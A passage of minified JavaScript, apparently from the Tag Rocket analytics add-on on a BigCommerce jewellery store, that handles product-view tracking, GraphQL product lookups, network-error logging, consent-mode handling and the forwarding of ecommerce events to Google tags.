Ticking')},a.minVisibleTime-a.visibleTime,'On First Visible')}else{if(b)T.dP(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}})},{threshold:[0.5]});c.observe(a.e)};T.dN=[];T.dO=0;T.dM=function(a){T.dN.push(a)};T.cB=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.dO},i=function(j,k){if(!k&&c)return;T.dP(c);c=T.bc(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.dO){T.dO=o;e=n;T.t('SB18b',function(){T.e(T.dN,function(a){a.trigger='scroll '+o;if(g(a)&&T.br(m)<=5)m.push(a)});if(T.br(m)){T.dQ(m);i(6e3,1)}},1);}};T.bJ(d,'scroll',function(){i(1e3,0);});T.N('load',function(){l()})},1);};T.dG=function(a){if(a.e&&('IntersectionObserver' in window)){T.dL(a)}else{T.dM(a)}};T.dK=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bc(function(){T.dK(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bc(function(){T.dK(a,b,c,e+1)},1e3,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.cl(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cI);f.send(T.bd({query:c}))}else{f.send()}}};T.dJ=function(a,b,c,e){if(T.aE(w.location.href,'googleusercontent.com')){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bc(function(){T.dJ(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.cl(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bc(function(){T.dJ(a,b,c,e+1)},1e3*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bc(function(){T.dJ(a,b,c,e+1)},1e3,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.dt=function(a,b){var c='/graphql';if(w.fetch){T.dJ(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cI},body:T.bd({query:a})},b)}else{T.dK(c,b,a)}};T.bS=function(a,b){if(w.fetch){T.dJ(a,{credentials:'include'},b)}else{T.dK(a,b)}};T.bF=function(){T.o(T.dI,function(a){T.bD(T.bE(a.elements))})};T.bD=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bB+"='promotion']["+T.bC+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bG(b.e,'registered')){T.dG({se: T.dE,id:'',e:b.e,promotion:b,percent:c,callback:T.dH});T.bJ(b.e,'click',function(){T.bx(T.av,b)})}}else{T.dG({se: T.dE,id:'',e:b.e,promotion:b,percent:c,callback:T.dH})}})};T.av='PromotionClicked';T.dC=0;T.bu=function(a,b){T.dC++;T.e(a.items,function(c,e){if(!b||T.dk(b,c)){c.e=c.e||T.dD(c.productId,a.listName);var f={se: T.dE,id:T.dC,e:c.e,product:c,list:a};if(c.e){if(T.bG(c.e,'registered')){f.callback=T.dF;f.percent=e/T.br(a.items);T.dG(f);T.bJ(c.e,'click',function(){if(!f.seen)T.dF({infos:[f],list:a});T.bx(T.X,f);})}}else{f.callback=T.dF;f.percent=e/T.br(a.items);T.dG(f);}}})};T.X='ProductClicked';T.bE=function(a){var b,c,e,f,g=[];if(!a)a=T.bA("["+T.bB+"='promotion']["+T.bC+"]");T.e(a,function(h){b=T.bH(h,T.bC);c=T.bH(h,'data-name');e=T.bH(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.bz=function(a){var b,c,e=[],f=T.dz(e,a);if(T.br(e)){T.bt({reason:'List',items:e},function(g){T.e(g.items,function(h){if(h.categories)if(T.e(h.categories,function(i){if(i.id=='20'){T.cC=i.path;return 1}}))return});for(b in f){c=f[b];if(T.cC)c.category=T.cC;T.bu(c,g.items)}})}};T.dy=[];T.dz=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dA(r)||'Page: '+T.cD;c=j.split(':')[0].trim();m=j;if(T.aE(m,':'))m=m.split(':')[1].trim();i[j]=i[j]||{id:T.bv(j),type:c,listName:j,name:m,items:[]};n=T.dy[j]||0;f=T.bH(r,T.bC);e=T.bH(r,'data-product-price');l=T.bH(r,'data-product-category');g=T.bH(r,'data-name');h=T.bH(r,'data-product-brand');o=T.bH(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dB&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dB=1;T.a('SB43','Page contains invalid '+T.bC+' value: '+f,1,r)}}else{T.bG(r,'found');if(T.aJ(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bI(r,q))k.searchprovider=T.bH(r,q);if(T.j)k.currency=T.j;if(!isNaN(o))k.index=parseInt(o,10)-1;T.dy[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.ci=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.as(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.br(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.ci(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dx='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F((T.e(g.split('||'),function(h){if((!T.aE(h,'[[psku]]')||c.productSku)&&(!T.aE(h,'[[pmpn]]')||c.productMpn)&&(!T.aE(h,'[[pupc]]')||c.productUpc)&&(!T.aE(h,'[[pgtin]]')||c.productGtin)&&(!T.aE(h,'[[vname]]')||c.variantName)&&(!T.aE(h,'[[vid]]')||c.variantId)&&(!T.aE(h,'[[vsku]]')||c.variantSku)&&(!T.aE(h,'[[vmpn]]')||c.variantMpn)&&(!T.aE(h,'[[vupc]]')||c.variantUpc)&&(!T.aE(h,'[[vgtin]]')||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bZ=function(a){T.b.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cL(b.phone,b.countryCode));T.p(T.b,'email',T.as(b.email));T.p(T.b,'phone',b.phone);T.p(T.b,'first_name',b.firstName);T.p(T.b,'last_name',b.lastName);T.p(T.b,'street',b.address1);T.p(T.b,'city',b.city);T.p(T.b,'state',b.stateOrProvince);T.p(T.b,'postal_code',b.postalCode);T.p(T.b,'country_code',b.countryCode);if(b.address2)T.b.street=(T.b.street?T.b.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.bx(T.bh,T.b);};T.bh='UserDataUpdated';T.du=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.dv=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.dr='ProductDataGathered';T.ds='CartDataGathered';T.bt=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cJ('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.dk(m,o.p)&&!T.dk(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bd(h)+'){'}else{f+='products(first:25 entityIds:'+T.bd(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.br(n)){if(T.br(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.br(n),1,n);f+='variants(first:250 entityIds:'+T.bd(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.dt(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.br(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.bk(q,'data.site.product');y=T.bk(q,'data.site.id.sku');z=T.bk(q,'data.site.id.mpn');aa=T.bk(q,'data.site.id.upc');ab=T.bk(q,'data.site.id.gtin');delete o.productSku}else{ac=T.bk(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bd(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bd(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.F(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cF+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.du(x,ap);if(ad){if(ad.options)o.variantName=T.dv(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.bk(x,'twoVariants.edges');if(T.br(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.br(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.br(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.bk(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bd(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.bk(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bd(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.br(m)+',ok='+p+',status='+q,1,m)}if(T.br(i)>25){l(i.slice(25))}else{if(p>0&&!c&&!T.aE(w.location.href,'translate.goog')){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.br(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.br(as)+' out of '+T.br(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bd(q),1,q)}}if(a.reason==T.ae&&T.br(e)&&!e[0].variantId&&T.dw)e[0].variantId=T.dw;b(a)}},1)})};if(a.reason==T.ae){g=T.cJ('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.aJ(au.price))au.price=au.salePrice;if(!T.aJ(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bd(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.j&&!c.currency)c.currency={code:T.j};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.dk(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.br(i)){T.q(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.bk(w,'prototype'),b=T.bk(a,'send'),c=T.bk(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bJ(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ay,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cy=function(){var a=0,b=0;T.aD='XMLHttpRequestResponseError';T.o(T.aD,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&T.aE(b,'/g/collect'))T.aF=1;if(b&&(T.aE(b,'/api/storefront/carts/')||T.aE(b,'/customer/current.jwt'))){}else{T.R(T.ay,{description:T.J(f),error_type:'network',error_message:T.J(e),error_filename:T.J(b),fatal:false})}},'GF30',1&&!T.aF);T.xe=function(c){a++;if(T.cE){T.cE.dataset.xhrErrors=a;T.cE.dataset.xhrErrorsInfo=(T.cE.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.bx(T.aD,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.aG='FetchResponseError';T.o(T.aG,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.R(T.ay,{description:T.J(b+': '+a.url),error_type:'network',error_message:T.J(b),error_filename:T.J(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cE){T.cE.dataset.fetchErrors=b;T.cE.dataset.fetchErrorsInfo=(T.cE.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.J(e.message,30);};if(!(e.type==T.ay&&d.visibilityState=='hidden')){b++;if(b<6)T.bx(T.aG,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.cards=[];T.by=function(a){var b=[],c,e;T.e(['data-product-id'],function(f){T.e(T.dX(a,'['+f+']'),function(g){e=g.closest('#ysw-search-results-div .items');if(e){c=g.closest('.card,.item-box')||g;if(T.bG(c,'found')){T.ed(c,T.bC,T.bH(g,f));T.ed(c,T.bB,'list');T.ed(c,'data-tagrocket-searchprovider','SearchMagic');b.push(c)}}});});if(T.br(b))T.cards.push({node:a,cards:b});return b};T.bp=function(){return T.bA("["+T.bB+"]["+T.bC+"],#ysw-search-results-div").length>0};T.bT=function(a){if(!localStorage)return;T.q(function(){var b,c,e,f=T.cl(T.bK('wsa-c')),g=f||{version:'n/a'},h,i,j={};T.cc=0;T.e(a.items,function(k){var l=k.productSku,m=k.variantName,n=k.brand,o=k.sku,p=k.quantity;if(T.cc<3){b='id.'+k.id+'.p'+k.productId;if(k.variantId)b+='.v'+k.variantId;c={productId:k.productId,quantity:p,price:k.price,name:k.name,category:k.category};if(l)c.productSku=l;if(m)c.variantName=m;if(n)c.brand=n;if(o)c.sku=o;e=p;i=g[b];if(i)e-=i.quantity;e&&T.cb(e,k,a);j[b]=c}g[b]=null});j.version='1.0';T.bL('wsa-c',T.bd(j));for(h in g){i=g[h];i&&i.quantity&&T.cb(-i.quantity,i,a)}});};T.bJ(w,'visibilitychange',function(){if(T.br(T.dR)){T.dQ(T.dR);T.dR=[]}});T.cM=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.br(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cM.push({r:new RegExp(a),c:b,s:c,p:e})};T.cN=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cN.push({r:new RegExp(a),c:b,s:'C'+T.br(T.cN),p:!0})};T.cO=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cP=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cQ=function(f,g,h,b){T.cR(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cS=function(g,h){T.cO(T.cN,g,h);if(!h.cancelBuiltInEvents)T.cO(T.cM,g,h);return h};T.cT=function(g,h,b){T.cQ(T.cN,g+' custom events',h,function(){if(!h.cancelBuiltInEvents)T.cQ(T.cM,g+' built in events',h,function(){b&&b(h)});else{b&&b(h)}});};T.cU=function(g,h){T.cP(T.cN,g,h);if(!h.cancelBuiltInEvents)T.cP(T.cM,g,h);return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cS(g,h)};T.bx=function(g,h){T.q(function(){T.f(g,h)})};T.cV=function(g,h,b){h.cancelBuiltInEvents=!1;T.cT(g,h,function(j){b&&b(j)})};T.cW=function(g,h){h.cancelBuiltInEvents=!1;return T.cU(g,h)};T.aK=function(g,h){h.cancel=!1;T.cS(g,h);return !h.cancel};T.cX=function(g,h){h.cancel=!1;T.cU(g,h);return !h.cancel};T.b={};T.userData=T.b;T.userDataUpdated=function(){T.bx(T.bh,T.b)};T.cC='';T.app={a:'3.46.28',v:'1.94.78275',d:'2025/10/13 16:56'};T.j='USD';T.ai='USD';T.cD="Montana Sapphire Rings, Online Montana Rings";T.cE=d.getElementsByTagName('head')[0];T.bB='data-event-type';T.bC='data-entity-id';T.O='DOMContentLoaded';T.ay='exception';T.instantLoad='';T.dataTagEnabled='false';T.m='page_view';T.h='config';T.E='event';T.pageType='category';T.cF='https://montanasapphires.com';T.cG=false;T.cH="";T.d='allow_enhanced_conversions';T.cI="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21vbnRhbmFzYXBwaGlyZXMuY29tIl0sImVhdCI6MTc2ODczMzQ0MiwiaWF0IjoxNzY4NTYwNjQyLCJpc3MiOiJCQyIsInNpZCI6Njg5NjgxLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.ljSWlMQ4lnrC7uiys_k2iPV-CQmP9z5f-SWb77W4mVFzgRxJfZTnNpvpAGaaPUEZwRUx-v655EPKtmUhFrlTDQ";T.aY=T.cJ('search_query');if(!T.aY)T.aY=T.cJ('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.M=T.L(d.hidden)?''+d.hidden:'unknown';w.dataLayer=w.dataLayer||[];T.cY=[];T.gq=[];T.gp=[];T.C=function(){if(!T.cZ&&T.da){T.cZ=!0;try{while(T.br(T.cY)){var a=T.cY[0];T.cY.splice(0, 1);gtag.apply(null,a)}while(T.br(T.gq)){var a=T.gq[0];T.gq.splice(0, 1);gtag.apply(null,a)}if(T.db){while(T.br(T.gp)){var a=T.gp[0];T.gp.splice(0, 1);gtag.apply(null,a)}}}finally{T.cZ=!1;}}};T.A=function(b){if(!w.gtag||!w.gtag.tagrocket){w.gtag=function(c,e,f){var a=arguments;if(T.da){var g=f&&f.send_to||[],h=Array.isArray(g)?g:[g],i=["g-7tt56s749n","tagrocket","googleanalyticsfour"];if(c==T.h&&e&&i.includes(e.toLowerCase())&&(f&&f.send_page_view===!1)!=!0){T.db=!0;}if(c==T.E){if(e==T.m){if(h.some(function(j){return i.includes(j.toLowerCase())})){T.db=!0;}}else if(!T.db&&(h.some(function(j){return i.includes(j.toLowerCase())}))){T.gp.push(a);return;}}try{if(TextEncoder){var s=new TextEncoder().encode(T.bd(k)).byteLength;if(s>16e3)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(l){}dataLayer.push(a)}else{if(c=='consent')dataLayer.push(a);else T.cY.push(a)}};w.gtag.tagrocket=!0;}};T.A();dataLayer.splice(0).forEach(function(a){gtag.apply(null,a)});T.o(T.aa,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.j);T.e(a.infos,function(h){g=T.Y(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.R('view_item_list',T.Z(f,e,c.id))},'GF3d',1);T.o(T.aa,function(a){var b='view_item_list',c=[],e=[],f=a.list,g=f.category,h=g||f.name,i={ecomm_prodid:c,ecomm_pagetype:'category',ecomm_category:h,event_category:f.type,event_label:h,items:e};if(T.j)i.currency=T.j;if(T.aY||T.aZ){b='view_search_results';i.event_label=T.aY||T.aZ;i.ecomm_pagetype='searchresults'};T.ba(a.infos.map(function(j){return j.product}),c,e);T.aT(b,i)},'BA7j',1);T.o(T.aa,function(a){T.bb=1;var b=[],c=[],e={ecomm_prodid:b,items:c,ecomm_pagetype:'category'};T.ba(a.infos.map(function(f){return f.product}),b,c);e.ecomm_category=a.list.name;if(a.search){e.ecomm_pagetype='searchresults';e.ecomm_query=a.search};T.aT('',e)},'BA8',1);T.o(T.aa,function(a){var b=[],c=a.list,e,f=c.type,g='ViewCategory';if(c.category)f=c.category;T.e(a.infos,function(h){b.push(T.bj(h.product));});e={content_ids:b,content_type:'product_group',content_category:f,content_name:c.name};if(a.search){e.search_string=a.search;g='Search'}T.bi(g,e,g=='ViewCategory'?'trackCustom':'track')},'FA8',1);T.o(T.at,function(a){T.e(a.infos,function(b){T.au('view_promotion',b.promotion)})},'GF40',1);T.o(T.X,function(a){var b=T.Y(a.product),c={items:[b]};T.p(c,'currency',T.j);if(b)T.R('select_item',T.Z(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.av,function(a){T.au('select_promotion',a)},'GF41',1);T.o(T.dc,function(a){T.bz(a.elements)});T.dd='consent';T.de='default';T.df='update';T.dg='denied';T.dh='granted';T.D='ConsentChanged';T.u={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cG,enabled:T.cG};T.consent=T.u;T.gtmConsent=function(a,b){T.di(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=!0;T.aM=T.dj=T.B=e;T.u.analytics=T.aM;T.u.functional=T.dj;T.u.targetingAdvertising=T.B;};a=T.ap('bc_consent');c(a);T.bP('SB7b',1,function(){b=T.ap('bc_consent');if(a!=b){a=b;c(b);T.f(T.D,T.u)}},500)},1);T.dl='ConsentEstablished';T.N(T.O,function(){T.u.established='bc';T.da=!0;T.cV(T.dl,T.u)});T.q=function(a){if(T.da)a();else T.o(T.dl,a)};T.t('SB18',function(){T.di=function(a,b){var c='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled.",e=T.dm({o:b,c:T.u}),f=T.u.trLast;if(f&&!T.u.errorSent&&(f.ad_storage!=b.ad_storage||f.analytics_storage!=b.analytics_storage||f.functionality_storage!=b.functionality_storage)){T.u.errorSent=!0;if(T.bK('wsa-cme'))T.aQ(c,e);else T.a('SB91',c,1,e);T.bL('wsa-cme','-')}}},1);T.dn=!0;T.do=function(){var a=w.google_tag_data,b=T.de,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.L(g.update)){e[f]=g.update?T.dh:T.dg;b=T.df}else if(T.L(g.default))e[f]=g.default?T.dh:T.dg}if(!T.dp(e)){a=T.u.googleTagData;if(!a||T.bd(e)!=T.bd(a)||(b==T.df&&T.dn)){T.dn=!1;T.u.googleTagData=T.dm(e);T.di('google_tag_data_'+b,e)}}}};T.bP('SB81',0,T.do,500);T.q(function(){T.A('WhenConsentEstablished');T.C()});T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=function(f,g){if(f.length>2&&f[0]==T.dd)T.di('dl_'+f[1]+'_'+g,f[2])};for(a=0;a<b.length;a++){e(b[a],'before')};b.push=function(){var h=[].slice.call(arguments,0);T.A('dataLayer.push');c.apply(b,h);h.forEach(function(i){e(i,'push')});T.C()};},1);T.init=function(){T.cK('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.N(T.O,function(){if(T.i)T.e(T.i,function(){T.init()});});T.z=[];T.g=function(){T.A('GtagAdvertisingConsent');if(T.B)gtag.apply(null,arguments);else T.z.push(arguments);T.C()};T.o(T.D,function(){T.A('GtagAdvertisingConsent ConsentChanged');if(T.B){T.e(T.z,function(a){gtag.apply(null,a)});T.z=[];T.C()}});T.k=function(b,c,e){if(!c.send_to)c.send_to="AW-1061102173";c['developer_id.dODEzZj']=true;T.q(function(){T.t('GA91',function(){var f=''+d.location;if(e)gtag('set','page_location',e);T.g(T.E,b,c);if(e)gtag('set','page_location',f)},1)})};T.aL=[];T.P=function(a,b){T.A('GtagAnalyticsConsent');if(T.aM){gtag.apply(null,arguments);}else T.aL.push(arguments);T.C()};T.o(T.D,function(){T.A('GtagAnalyticsConsent ConsentChanged');if(T.aM){T.e(T.aL,function(c){gtag.apply(null,c);});T.aL=[];T.C()}});T.aN=0;T.aO=0;T.aC=Date.now();T.R=function(e,f){try{if(e==T.ay){T.aO++;if(T.aO>15)return};f=T.Q({},T.G,f);f.send_to="G-7TT56S749N";T.aN++;f['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',e+': No gtag',1,f);T.q(function(){T.t('GF91',function(){T.P(T.E,e,f)},1)});}catch(g){T.a('GF42',e+': '+g,1,g);throw 